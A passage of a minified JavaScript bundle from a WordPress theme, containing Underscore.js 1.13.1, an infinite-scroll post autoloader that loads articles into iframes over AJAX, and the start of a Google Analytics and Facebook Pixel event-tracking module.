!function(n,r){var t,e;"object"==typeof exports&&"undefined"!=typeof module?module.exports=r():"function"==typeof define&&define.amd?define("underscore",r):(n="undefined"!=typeof globalThis?globalThis:n||self,t=n._,(e=n._=r()).noConflict=function(){return n._=t,e})}(this,function(){var n="1.13.1",r="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},e=Array.prototype,o=Object.prototype,s="undefined"!=typeof Symbol?Symbol.prototype:null,u=e.push,a=e.slice,p=o.toString,t=o.hasOwnProperty,i="undefined"!=typeof ArrayBuffer,f="undefined"!=typeof DataView,c=Array.isArray,l=Object.keys,h=Object.create,v=i&&ArrayBuffer.isView,y=isNaN,d=isFinite,g=!{toString:null}.propertyIsEnumerable("toString"),b=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],m=Math.pow(2,53)-1;function j(u,i){return i=null==i?u.length-1:+i,function(){for(var n=Math.max(arguments.length-i,0),r=Array(n),t=0;t<n;t++)r[t]=arguments[t+i];switch(i){case 0:return u.call(this,r);case 1:return u.call(this,arguments[0],r);case 2:return u.call(this,arguments[0],arguments[1],r)}for(var e=Array(i+1),t=0;t<i;t++)e[t]=arguments[t];return e[i]=r,u.apply(this,e)}}function _(n){var r=typeof n;return"function"==r||"object"==r&&!!n}function w(n){return void 0===n}function A(n){return!0===n||!1===n||"[object Boolean]"===p.call(n)}function x(n){var r="[object "+n+"]";return function(n){return p.call(n)===r}}var S=x("String"),O=x("Number"),M=x("Date"),E=x("RegExp"),B=x("Error"),N=x("Symbol"),I=x("ArrayBuffer"),T=x("Function"),k=r.document&&r.document.childNodes,D=T="function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof k?function(n){return"function"==typeof n||!1}:T,R=x("Object"),F=f&&R(new DataView(new ArrayBuffer(8))),V="undefined"!=typeof Map&&R(new Map),P=x("DataView");var q=F?function(n){return null!=n&&D(n.getInt8)&&I(n.buffer)}:P,U=c||x("Array");function W(n,r){return null!=n&&t.call(n,r)}var z=x("Arguments");!function(){z(arguments)||(z=function(n){return W(n,"callee")})}();var L=z;function $(n){return O(n)&&y(n)}function C(n){return function(){return n}}function K(r){return function(n){n=r(n);return"number"==typeof n&&0<=n&&n<=m}}function J(r){return function(n){return null==n?void 0:n[r]}}var G=J("byteLength"),H=K(G),Q=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var X=i?function(n){return v?v(n)&&!q(n):H(n)&&Q.test(p.call(n))}:C(!1),Y=J("length");function Z(n,r){r=function(r){for(var t={},n=r.length,e=0;e<n;++e)t[r[e]]=!0;return{contains:function(n){return t[n]},push:function(n){return t[n]=!0,r.push(n)}}}(r);var t=b.length,e=n.constructor,u=D(e)&&e.prototype||o,i="constructor";for(W(n,i)&&!r.contains(i)&&r.push(i);t--;)(i=b[t])in n&&n[i]!==u[i]&&!r.contains(i)&&r.push(i)}function nn(n){if(!_(n))return[];if(l)return l(n);var r,t=[];for(r in n)W(n,r)&&t.push(r);return g&&Z(n,t),t}function rn(n,r){var t=nn(r),e=t.length;if(null==n)return!e;for(var u=Object(n),i=0;i<e;i++){var o=t[i];if(r[o]!==u[o]||!(o in u))return!1}return!0}function tn(n){return n instanceof tn?n:this instanceof tn?void(this._wrapped=n):new tn(n)}function en(n){return new Uint8Array(n.buffer||n,n.byteOffset||0,G(n))}tn.VERSION=n,tn.prototype.valueOf=tn.prototype.toJSON=tn.prototype.value=function(){return this._wrapped},tn.prototype.toString=function(){return String(this._wrapped)};var un="[object DataView]";function on(n,r,t,e){if(n===r)return 0!==n||1/n==1/r;if(null==n||null==r)return!1;if(n!=n)return r!=r;var u=typeof n;return("function"==u||"object"==u||"object"==typeof r)&&function n(r,t,e,u){r instanceof tn&&(r=r._wrapped);t instanceof tn&&(t=t._wrapped);var i=p.call(r);if(i!==p.call(t))return!1;if(F&&"[object Object]"==i&&q(r)){if(!q(t))return!1;i=un}switch(i){case"[object RegExp]":case"[object String]":return""+r==""+t;case"[object Number]":return+r!=+r?+t!=+t:0==+r?1/+r==1/t:+r==+t;case"[object Date]":case"[object Boolean]":return+r==+t;case"[object Symbol]":return s.valueOf.call(r)===s.valueOf.call(t);case"[object ArrayBuffer]":case un:return n(en(r),en(t),e,u)}var o="[object Array]"===i;if(!o&&X(r)){var f=G(r);if(f!==G(t))return!1;if(r.buffer===t.buffer&&r.byteOffset===t.byteOffset)return!0;o=!0}if(!o){if("object"!=typeof r||"object"!=typeof t)return!1;i=r.constructor,f=t.constructor;if(i!==f&&!(D(i)&&i instanceof i&&D(f)&&f instanceof f)&&"constructor"in r&&"constructor"in t)return!1}e=e||[];u=u||[];var a=e.length;for(;a--;)if(e[a]===r)return u[a]===t;e.push(r);u.push(t);if(o){if((a=r.length)!==t.length)return!1;for(;a--;)if(!on(r[a],t[a],e,u))return!1}else{var c,l=nn(r);if(a=l.length,nn(t).length!==a)return!1;for(;a--;)if(c=l[a],!W(t,c)||!on(r[c],t[c],e,u))return!1}e.pop();u.pop();return!0}(n,r,t,e)}function fn(n){if(!_(n))return[];var r,t=[];for(r in n)t.push(r);return g&&Z(n,t),t}function an(e){var u=Y(e);return function(n){if(null==n)return!1;var r=fn(n);if(Y(r))return!1;for(var t=0;t<u;t++)if(!D(n[e[t]]))return!1;return e!==hn||!D(n[cn])}}var cn="forEach",ln=["clear","delete"],sn=["get","has","set"],pn=ln.concat(cn,sn),hn=ln.concat(sn),vn=["add"].concat(ln,cn,"has"),yn=V?an(pn):x("Map"),dn=V?an(hn):x("WeakMap"),gn=V?an(vn):x("Set"),bn=x("WeakSet");function mn(n){for(var r=nn(n),t=r.length,e=Array(t),u=0;u<t;u++)e[u]=n[r[u]];return e}function jn(n){for(var r={},t=nn(n),e=0,u=t.length;e<u;e++)r[n[t[e]]]=t[e];return r}function _n(n){var r,t=[];for(r in n)D(n[r])&&t.push(r);return t.sort()}function wn(a,c){return function(n){var r=arguments.length;if(c&&(n=Object(n)),r<2||null==n)return n;for(var t=1;t<r;t++)for(var e=arguments[t],u=a(e),i=u.length,o=0;o<i;o++){var f=u[o];c&&void 0!==n[f]||(n[f]=e[f])}return n}}var An=wn(fn),xn=wn(nn),Sn=wn(fn,!0);function On(n){if(!_(n))return{};if(h)return h(n);var r=function(){};r.prototype=n;n=new r;return r.prototype=null,n}function Mn(n){return _(n)?U(n)?n.slice():An({},n):n}function En(n){return U(n)?n:[n]}function Bn(n){return tn.toPath(n)}function Nn(n,r){for(var t=r.length,e=0;e<t;e++){if(null==n)return;n=n[r[e]]}return t?n:void 0}function In(n,r,t){r=Nn(n,Bn(r));return w(r)?t:r}function Tn(n){return n}function kn(r){return r=xn({},r),function(n){return rn(n,r)}}function Dn(r){return r=Bn(r),function(n){return Nn(n,r)}}function Rn(u,i,n){if(void 0===i)return u;switch(null==n?3:n){case 1:return function(n){return u.call(i,n)};case 3:return function(n,r,t){return u.call(i,n,r,t)};case 4:return function(n,r,t,e){return u.call(i,n,r,t,e)}}return function(){return u.apply(i,arguments)}}function Fn(n,r,t){return null==n?Tn:D(n)?Rn(n,r,t):(_(n)&&!U(n)?kn:Dn)(n)}function Vn(n,r){return Fn(n,r,1/0)}function Pn(n,r,t){return tn.iteratee!==Vn?tn.iteratee(n,r):Fn(n,r,t)}function qn(){}function Un(n,r){return null==r&&(r=n,n=0),n+Math.floor(Math.random()*(r-n+1))}tn.toPath=En,tn.iteratee=Vn;var Wn=Date.now||function(){return(new Date).getTime()};function zn(r){function t(n){return r[n]}var n="(?:"+nn(r).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return e.test(n=null==n?"":""+n)?n.replace(u,t):n}}var Ln={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},$n=zn(Ln),Cn=zn(jn(Ln)),Kn=tn.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Jn=/(.)^/,Gn={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Hn=/\\|'|\r|\n|\u2028|\u2029/g;function Qn(n){return"\\"+Gn[n]}var Xn=/^\s*(\w|\$)+\s*$/;var Yn=0;function Zn(n,r,t,e,u){if(!(e instanceof r))return n.apply(t,u);t=On(n.prototype),u=n.apply(t,u);return _(u)?u:t}var nr=j(function(u,i){var o=nr.placeholder,f=function(){for(var n=0,r=i.length,t=Array(r),e=0;e<r;e++)t[e]=i[e]===o?arguments[n++]:i[e];for(;n<arguments.length;)t.push(arguments[n++]);return Zn(u,f,this,this,t)};return f});nr.placeholder=tn;var rr=j(function(r,t,e){if(!D(r))throw new TypeError("Bind must be called on a function");var u=j(function(n){return Zn(r,u,t,this,e.concat(n))});return u}),tr=K(Y);function er(n,r,t,e){if(e=e||[],r||0===r){if(r<=0)return e.concat(n)}else r=1/0;for(var u=e.length,i=0,o=Y(n);i<o;i++){var f=n[i];if(tr(f)&&(U(f)||L(f)))if(1<r)er(f,r-1,t,e),u=e.length;else for(var a=0,c=f.length;a<c;)e[u++]=f[a++];else t||(e[u++]=f)}return e}var ur=j(function(n,r){var t=(r=er(r,!1,!1)).length;if(t<1)throw new Error("bindAll must be passed function names");for(;t--;){var e=r[t];n[e]=rr(n[e],n)}return n});var ir=j(function(n,r,t){return setTimeout(function(){return n.apply(null,t)},r)}),or=nr(ir,tn,1);function fr(n){return function(){return!n.apply(this,arguments)}}function ar(n,r){var t;return function(){return 0<--n&&(t=r.apply(this,arguments)),n<=1&&(r=null),t}}r=nr(ar,2);function cr(n,r,t){r=Pn(r,t);for(var e,u=nn(n),i=0,o=u.length;i<o;i++)if(r(n[e=u[i]],e,n))return e}function lr(i){return function(n,r,t){r=Pn(r,t);for(var e=Y(n),u=0<i?0:e-1;0<=u&&u<e;u+=i)if(r(n[u],u,n))return u;return-1}}var sr=lr(1),k=lr(-1);function pr(n,r,t,e){for(var u=(t=Pn(t,e,1))(r),i=0,o=Y(n);i<o;){var f=Math.floor((i+o)/2);t(n[f])<u?i=f+1:o=f}return i}function hr(i,o,f){return function(n,r,t){var e=0,u=Y(n);if("number"==typeof t)0<i?e=0<=t?t:Math.max(t+u,e):u=0<=t?Math.min(t+1,u):t+u+1;else if(f&&t&&u)return n[t=f(n,r)]===r?t:-1;if(r!=r)return 0<=(t=o(a.call(n,e,u),$))?t+e:-1;for(t=0<i?e:u-1;0<=t&&t<u;t+=i)if(n[t]===r)return t;return-1}}var vr=hr(1,sr,pr),T=hr(-1,k);function yr(n,r,t){t=(tr(n)?sr:cr)(n,r,t);if(void 0!==t&&-1!==t)return n[t]}function dr(n,r,t){if(r=Rn(r,t),tr(n))for(u=0,i=n.length;u<i;u++)r(n[u],u,n);else for(var e=nn(n),u=0,i=e.length;u<i;u++)r(n[e[u]],e[u],n);return n}function gr(n,r,t){r=Pn(r,t);for(var e=!tr(n)&&nn(n),u=(e||n).length,i=Array(u),o=0;o<u;o++){var f=e?e[o]:o;i[o]=r(n[f],f,n)}return i}function br(a){return function(n,r,t,e){var u=3<=arguments.length;return function(n,r,t,e){var u=!tr(n)&&nn(n),i=(u||n).length,o=0<a?0:i-1;for(e||(t=n[u?u[o]:o],o+=a);0<=o&&o<i;o+=a){var f=u?u[o]:o;t=r(t,n[f],f,n)}return t}(n,Rn(r,e,4),t,u)}}f=br(1),R=br(-1);function mr(n,e,r){var u=[];return e=Pn(e,r),dr(n,function(n,r,t){e(n,r,t)&&u.push(n)}),u}function jr(n,r,t){r=Pn(r,t);for(var e=!tr(n)&&nn(n),u=(e||n).length,i=0;i<u;i++){var o=e?e[i]:i;if(!r(n[o],o,n))return!1}return!0}function _r(n,r,t){r=Pn(r,t);for(var e=!tr(n)&&nn(n),u=(e||n).length,i=0;i<u;i++){var o=e?e[i]:i;if(r(n[o],o,n))return!0}return!1}function wr(n,r,t,e){return tr(n)||(n=mn(n)),0<=vr(n,r,t="number"!=typeof t||e?0:t)}P=j(function(n,t,e){var u,i;return D(t)?i=t:(t=Bn(t),u=t.slice(0,-1),t=t[t.length-1]),gr(n,function(n){var r=i;if(!r){if(null==(n=u&&u.length?Nn(n,u):n))return;r=n[t]}return null==r?r:r.apply(n,e)})});function Ar(n,r){return gr(n,Dn(r))}function xr(n,e,r){var t,u,i=-1/0,o=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var f=0,a=(n=tr(n)?n:mn(n)).length;f<a;f++)null!=(t=n[f])&&i<t&&(i=t);else e=Pn(e,r),dr(n,function(n,r,t){u=e(n,r,t),(o<u||u===-1/0&&i===-1/0)&&(i=n,o=u)});return i}function Sr(n,r,t){if(null==r||t)return(n=!tr(n)?mn(n):n)[Un(n.length-1)];var e=(tr(n)?Mn:mn)(n),n=Y(e);r=Math.max(Math.min(r,n),0);for(var u=n-1,i=0;i<r;i++){var o=Un(i,u),f=e[i];e[i]=e[o],e[o]=f}return e.slice(0,r)}function Or(i,r){return function(t,e,n){var u=r?[[],[]]:{};return e=Pn(e,n),dr(t,function(n,r){r=e(n,r,t);i(u,n,r)}),u}}var c=Or(function(n,r,t){W(n,t)?n[t].push(r):n[t]=[r]}),i=Or(function(n,r,t){n[t]=r}),sn=Or(function(n,r,t){W(n,t)?n[t]++:n[t]=1}),ln=Or(function(n,r,t){n[t?0:1].push(r)},!0),Mr=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function Er(n,r,t){return r in t}var Br=j(function(n,r){var t={},e=r[0];if(null==n)return t;D(e)?(1<r.length&&(e=Rn(e,r[1])),r=fn(n)):(e=Er,r=er(r,!1,!1),n=Object(n));for(var u=0,i=r.length;u<i;u++){var o=r[u],f=n[o];e(f,o,n)&&(t[o]=f)}return t}),pn=j(function(n,t){var r,e=t[0];return D(e)?(e=fr(e),1<t.length&&(r=t[1])):(t=gr(er(t,!1,!1),String),e=function(n,r){return!wr(t,r)}),Br(n,e,r)});function Nr(n,r,t){return a.call(n,0,Math.max(0,n.length-(null==r||t?1:r)))}function Ir(n,r,t){return null==n||n.length<1?null==r||t?void 0:[]:null==r||t?n[0]:Nr(n,n.length-r)}function Tr(n,r,t){return a.call(n,null==r||t?1:r)}var kr=j(function(n,r){return r=er(r,!0,!0),mr(n,function(n){return!wr(r,n)})}),V=j(function(n,r){return kr(n,r)});function Dr(n,r,t,e){A(r)||(e=t,t=r,r=!1),null!=t&&(t=Pn(t,e));for(var u=[],i=[],o=0,f=Y(n);o<f;o++){var a=n[o],c=t?t(a,o,n):a;r&&!t?(o&&i===c||u.push(a),i=c):t?wr(i,c)||(i.push(c),u.push(a)):wr(u,a)||u.push(a)}return u}vn=j(function(n){return Dr(er(n,!0,!0))});function Rr(n){for(var r=n&&xr(n,Y).length||0,t=Array(r),e=0;e<r;e++)t[e]=Ar(n,e);return t}Ln=j(Rr);function Fr(n,r){return n._chain?tn(r).chain():r}function Vr(t){return dr(_n(t),function(n){var r=tn[n]=t[n];tn.prototype[n]=function(){var n=[this._wrapped];return u.apply(n,arguments),Fr(this,r.apply(tn,n))}}),tn}dr(["pop","push","reverse","shift","sort","splice","unshift"],function(r){var t=e[r];tn.prototype[r]=function(){var n=this._wrapped;return null!=n&&(t.apply(n,arguments),"shift"!==r&&"splice"!==r||0!==n.length||delete n[0]),Fr(this,n)}}),dr(["concat","join","slice"],function(n){var r=e[n];tn.prototype[n]=function(){var n=this._wrapped;return Fr(this,n=null!=n?r.apply(n,arguments):n)}});Ln=Vr({__proto__:null,VERSION:n,restArguments:j,isObject:_,isNull:function(n){return null===n},isUndefined:w,isBoolean:A,isElement:function(n){return!(!n||1!==n.nodeType)},isString:S,isNumber:O,isDate:M,isRegExp:E,isError:B,isSymbol:N,isArrayBuffer:I,isDataView:q,isArray:U,isFunction:D,isArguments:L,isFinite:function(n){return!N(n)&&d(n)&&!isNaN(parseFloat(n))},isNaN:$,isTypedArray:X,isEmpty:function(n){if(null==n)return!0;var r=Y(n);return"number"==typeof r&&(U(n)||S(n)||L(n))?0===r:0===Y(nn(n))},isMatch:rn,isEqual:function(n,r){return on(n,r)},isMap:yn,isWeakMap:dn,isSet:gn,isWeakSet:bn,keys:nn,allKeys:fn,values:mn,pairs:function(n){for(var r=nn(n),t=r.length,e=Array(t),u=0;u<t;u++)e[u]=[r[u],n[r[u]]];return e},invert:jn,functions:_n,methods:_n,extend:An,extendOwn:xn,assign:xn,defaults:Sn,create:function(n,r){return n=On(n),r&&xn(n,r),n},clone:Mn,tap:function(n,r){return r(n),n},get:In,has:function(n,r){for(var t=(r=Bn(r)).length,e=0;e<t;e++){var u=r[e];if(!W(n,u))return!1;n=n[u]}return!!t},mapObject:function(n,r,t){r=Pn(r,t);for(var e=nn(n),u=e.length,i={},o=0;o<u;o++){var f=e[o];i[f]=r(n[f],f,n)}return i},identity:Tn,constant:C,noop:qn,toPath:En,property:Dn,propertyOf:function(r){return null==r?qn:function(n){return In(r,n)}},matcher:kn,matches:kn,times:function(n,r,t){var e=Array(Math.max(0,n));r=Rn(r,t,1);for(var u=0;u<n;u++)e[u]=r(u);return e},random:Un,now:Wn,escape:$n,unescape:Cn,templateSettings:Kn,template:function(i,n,r){n=Sn({},n=!n&&r?r:n,tn.templateSettings);var t,r=RegExp([(n.escape||Jn).source,(n.interpolate||Jn).source,(n.evaluate||Jn).source].join("|")+"|$","g"),o=0,f="__p+='";if(i.replace(r,function(n,r,t,e,u){return f+=i.slice(o,u).replace(Hn,Qn),o=u+n.length,r?f+="'+\n((__t=("+r+"))==null?'':_.escape(__t))+\n'":t?f+="'+\n((__t=("+t+"))==null?'':__t)+\n'":e&&(f+="';\n"+e+"\n__p+='"),n}),f+="';\n",r=n.variable){if(!Xn.test(r))throw new Error("variable is not a bare identifier: "+r)}else f="with(obj||{}){\n"+f+"}\n",r="obj";f="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+f+"return __p;\n";try{t=new Function(r,"_",f)}catch(n){throw n.source=f,n}return(n=function(n){return t.call(this,n,tn)}).source="function("+r+"){\n"+f+"}",n},result:function(n,r,t){var e=(r=Bn(r)).length;if(!e)return D(t)?t.call(n):t;for(var u=0;u<e;u++){var i=null==n?void 0:n[r[u]];void 0===i&&(i=t,u=e),n=D(i)?i.call(n):i}return n},uniqueId:function(n){var r=++Yn+"";return n?n+r:r},chain:function(n){return(n=tn(n))._chain=!0,n},iteratee:Vn,partial:nr,bind:rr,bindAll:ur,memoize:function(e,u){var i=function(n){var r=i.cache,t=""+(u?u.apply(this,arguments):n);return W(r,t)||(r[t]=e.apply(this,arguments)),r[t]};return i.cache={},i},delay:ir,defer:or,throttle:function(t,e,u){var i,o,f,a,c=0;function l(){c=!1===u.leading?0:Wn(),i=null,a=t.apply(o,f),i||(o=f=null)}function n(){var n=Wn();c||!1!==u.leading||(c=n);var r=e-(n-c);return o=this,f=arguments,r<=0||e<r?(i&&(clearTimeout(i),i=null),c=n,a=t.apply(o,f),i||(o=f=null)):i||!1===u.trailing||(i=setTimeout(l,r)),a}return u=u||{},n.cancel=function(){clearTimeout(i),c=0,i=o=f=null},n},debounce:function(r,t,e){var u,i,o,f,a,c=function(){var n=Wn()-i;n<t?u=setTimeout(c,t-n):(u=null,e||(f=r.apply(a,o)),u||(o=a=null))},n=j(function(n){return a=this,o=n,i=Wn(),u||(u=setTimeout(c,t),e&&(f=r.apply(a,o))),f});return n.cancel=function(){clearTimeout(u),u=o=a=null},n},wrap:function(n,r){return nr(r,n)},negate:fr,compose:function(){var t=arguments,e=t.length-1;return function(){for(var n=e,r=t[e].apply(this,arguments);n--;)r=t[n].call(this,r);return r}},after:function(n,r){return function(){if(--n<1)return r.apply(this,arguments)}},before:ar,once:r,findKey:cr,findIndex:sr,findLastIndex:k,sortedIndex:pr,indexOf:vr,lastIndexOf:T,find:yr,detect:yr,findWhere:function(n,r){return yr(n,kn(r))},each:dr,forEach:dr,map:gr,collect:gr,reduce:f,foldl:f,inject:f,reduceRight:R,foldr:R,filter:mr,select:mr,reject:function(n,r,t){return mr(n,fr(Pn(r)),t)},every:jr,all:jr,some:_r,any:_r,contains:wr,includes:wr,include:wr,invoke:P,pluck:Ar,where:function(n,r){return mr(n,kn(r))},max:xr,min:function(n,e,r){var t,u,i=1/0,o=1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var f=0,a=(n=tr(n)?n:mn(n)).length;f<a;f++)null!=(t=n[f])&&t<i&&(i=t);else e=Pn(e,r),dr(n,function(n,r,t){((u=e(n,r,t))<o||u===1/0&&i===1/0)&&(i=n,o=u)});return i},shuffle:function(n){return Sr(n,1/0)},sample:Sr,sortBy:function(n,e,r){var u=0;return e=Pn(e,r),Ar(gr(n,function(n,r,t){return{value:n,index:u++,criteria:e(n,r,t)}}).sort(function(n,r){var t=n.criteria,e=r.criteria;if(t!==e){if(e<t||void 0===t)return 1;if(t<e||void 0===e)return-1}return n.index-r.index}),"value")},groupBy:c,indexBy:i,countBy:sn,partition:ln,toArray:function(n){return n?U(n)?a.call(n):S(n)?n.match(Mr):tr(n)?gr(n,Tn):mn(n):[]},size:function(n){return null==n?0:(tr(n)?n:nn(n)).length},pick:Br,omit:pn,first:Ir,head:Ir,take:Ir,initial:Nr,last:function(n,r,t){return null==n||n.length<1?null==r||t?void 0:[]:null==r||t?n[n.length-1]:Tr(n,Math.max(0,n.length-r))},rest:Tr,tail:Tr,drop:Tr,compact:function(n){return mr(n,Boolean)},flatten:function(n,r){return er(n,r,!1)},without:V,uniq:Dr,unique:Dr,union:vn,intersection:function(n){for(var r=[],t=arguments.length,e=0,u=Y(n);e<u;e++){var i=n[e];if(!wr(r,i)){for(var o=1;o<t&&wr(arguments[o],i);o++);o===t&&r.push(i)}}return r},difference:kr,unzip:Rr,transpose:Rr,zip:Ln,object:function(n,r){for(var t={},e=0,u=Y(n);e<u;e++)r?t[n[e]]=r[e]:t[n[e][0]]=n[e][1];return t},range:function(n,r,t){null==r&&(r=n||0,n=0),t=t||(r<n?-1:1);for(var e=Math.max(Math.ceil((r-n)/t),0),u=Array(e),i=0;i<e;i++,n+=t)u[i]=n;return u},chunk:function(n,r){if(null==r||r<1)return[];for(var t=[],e=0,u=n.length;e<u;)t.push(a.call(n,e,e+=r));return t},mixin:Vr,default:tn});return Ln._=Ln});;var tdbAutoload={};(function(g,c,m){var p=g(document),k=g(c);tdbAutoload={original_post_id:null,loaded_posts:[],is_ajax_running:!1,init:function(){var a=g("#tdb-autoload-article");if(0!==a.length){var e=a.data("autoload"),b=a.data("autoload-type"),l=a.data("autoload-count"),d=a.data("autoload-org-post-id"),f=d,n=0;tdbAutoload.original_post_id=d;tdbAutoload.loaded_posts.push(d);tdbAutoload.log("%c tdbAutoload(inf) art. settings","background: #ffaa00; color: #ffffff; padding:3px 6px");tdbAutoload.log("tdbAutoload status: "+e);tdbAutoload.log("tdbAutoload type: "+b);tdbAutoload.log("tdbAutoload original post id: "+d);tdbAutoload.log("tdbAutoload count: "+parseInt(l,10));tdbAutoload.log("tdbAutoload scroll percent: "+c.tdb_globals.autoloadScrollPercent);b=m.debounce(function(){tdbAutoload.log("ajax autoload > scroll");if(!0!==tdbAutoload.is_ajax_running){var b=100*k.scrollTop()/(p.height()-k.height()),e=c.tdb_globals.autoloadScrollPercent;(!l||n<parseInt(l,10))&&b>=e&&d===f&&(tdbAutoload._ajaxLoadingStart(a),tdbAutoload.is_ajax_running=!0,g.ajax({timeout:5E4,type:"POST",url:tdbAutoload._getRestEndPoint("td-cloud-library/ajax_autoload","uid="+tdbAutoload._getUniqueID()),beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",c.tdb_globals.wpRestNonce);d=null},data:{currentPostId:f,originalPostId:tdbAutoload.original_post_id,loadedPosts:tdbAutoload.loaded_posts},success:function(b,e,h){null!==b&&void 0===b.error&&(void 0!==b.noPosts?tdbAutoload._ajaxLoadingEnd(a):(n++,e=g(b.article),g(e).appendTo(a.find(".tdc-content-wrap")),f=d=b.id,tdbAutoload.loaded_posts.push(d),e.filter("#tdb-infinte-post-"+f+"-iframe").on("load",function(){var b=g(this);tdbAutoload.is_ajax_running=!1;tdbAutoload._ajaxLoadingEnd(a);b.css("opacity",1);setTimeout(function(){var a=b.contents().find("html").outerHeight(!0)+2;tdbAutoload.log("initial iframe load height set to: "+a);b.height(a)},50);b.contents().find("html").attr("id",b.attr("id"));b.contents().find(".grecaptcha-badge").css("visibility","hidden");var e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,h=document.querySelector("#"+b.attr("id")),d=(h.contentDocument||h.contentWindow.document).getElementsByTagName("html"),n=m.debounce(function(){var a=d[0].offsetHeight;tdbAutoload.log("setHeight: height set to: "+a);b.height(a)},10);(new e(function(a){a.forEach(function(a){tdbAutoload.log("mutation occurred!");tdbAutoload.log(a);n()})})).observe(d[0],{childList:!0,subtree:!0})})))},error:function(a,b,e){}}))}},100);var h=m.debounce(function(){tdbAutoload.log("ajax_autoload > resize");g(".tdb-autoload-wrap").find(".tdb-infinte-post-iframe").each(function(){var a=g(this);a.height(a.contents().find("html").outerHeight())})},100),q=m.debounce(function(){tdbAutoload.log("ajax autoload > scroll location change");tdbAutoload._locationChange()},10);"on"===e&&(k.scroll(b),k.scroll(q),k.resize(h),k.resize(function(){}),k.scroll(function(){}))}},_fixSmartSidebar:function(){var a=k.scrollTop(),e=a+k.height();g(".tdb-autoload-wrap").find("iframe").each(function(){var b=g(this),c=b.offset().top-
g("#wpadminbar").outerHeight(),d=b.outerHeight(!0);b=b.attr("id");c<a&&c+d>e&&document.getElementById(b).contentWindow.tdSmartSidebar.td_events_scroll(a-c)})},_locationChange:function(){var a=k.scrollTop(),e=a+k.height(),b=[];g(".tdb-autoload-wrap").find("article, iframe").each(function(){var c=g(this),h=g(".td-header-menu-wrap.td-affix");h=h.length?h.outerHeight():0;var d=g("#wpadminbar");d=d.length?d.outerHeight():0;if(!c.parent().hasClass("wpb_video_wrapper")){h=c.offset().top-(h+d);var f=c.outerHeight(!0);d=c.data("post-url");var k=c.data("post-edit-url");c=c.data("post-title");f=h+f;h<a&&f>e?b.push({top:h,bottom:f,post_url:d,post_edit_url:k,post_title:c}):h>a&&h<e?b.push({top:h,bottom:f,post_url:d,post_edit_url:k,post_title:c}):f>a&&f<e&&b.push({top:h,bottom:f,post_url:d,post_edit_url:k,post_title:c})}});if(0===b.length){var l=c.location.href;var d=c.tdb_globals.origPostEditUrl;var f=document.title}else 1===b.length?(f=b.pop(),l=f.post_url,d=f.post_edit_url,f=f.post_title):(l=b[0].post_url,d=b[0].post_edit_url,f=b[0].post_title);tdbAutoload._updatePostURL(l,d,f)},_updatePostURL:function(a,e,b){c.location.href===a||""===a||c.location.href.includes(a)||(c.history.replaceState(null,null,a),document.title=b,c.tdb_globals.isAdminBarShowing&&g("#wp-admin-bar-edit").find("a").attr("href",e))},_ajaxLoadingStart:function(a){g(".td-loader-gif").remove();a.find(".tdc-content-wrap").append('<div class="td-loader-gif td-loader-animation-start tdb-loader-autoload"></div>');tdLoadingBox.init(tds_theme_color_site_wide);setTimeout(function(){g(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)},_ajaxLoadingEnd:function(a){a.find(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){a.find(".td-loader-gif").remove();tdLoadingBox.stop()},400)},_getRestEndPoint:function(a,e){return m.isEmpty(c.tdb_globals.permalinkStructure)?c.tdb_globals.wpRestUrl+a+"&"+e:c.tdb_globals.wpRestUrl+a+"?"+e},_getUniqueID:function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return a()+a()+"-"+a()+"-"+a()+"-"+a()+"-"+a()+a()+a()},log:function(a,c){}};p.ready(function(){tdbAutoload.init()})})(jQuery,this,_);;var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return b?b.call(a):$jscomp.arrayIterator(a)};var tdAnalytics={};(function(){tdAnalytics={_fbPixelId:"",_gaTrackingId:"",_gaErrors:[],_fbErrors:[],init:function(){!0!==tdAnalytics._inIframe()&&("undefined"!==typeof window.dataLayer&&window.dataLayer.forEach(function(a,b,c){"config"===a[0]&&(tdAnalytics._gaTrackingId=a[1])}),"undefined"!==typeof fbq&&setTimeout(function(){tdAnalytics._fbPixelId=fbq.getState().pixels[0].id},500),jQuery("body").on("click",".tdm_block_button .tds-button .tdm-btn, .tdm_block_icon_box .tds-button .tdm-btn, .td_block_single_image .td_single_image_bg, .tds-newsletter .tdn-btn-wrap button",function(a){a.target.classList.contains("tdn-submit-btn")||a.preventDefault();var b=jQuery(this),c={ga:{},fb:{},eventTarget:"",eventTargetAtt:a.target.getAttribute("target")};a.target.classList.contains("tdm-btn-text")?c.eventTarget=a.target.parentElement.getAttribute("href"):c.eventTarget=a.target.getAttribute("href");void 0!==b.data("ga-event-action")&&(c.ga.eventAction=b.data("ga-event-action"));void 0!==b.data("ga-event-cat")&&(c.ga.eventCategory=b.data("ga-event-cat"));void 0!==b.data("ga-event-label")&&(c.ga.eventLabel=b.data("ga-event-label"));void 0!==b.data("fb-event-name")&&(c.fb.eventName=b.data("fb-event-name"));void 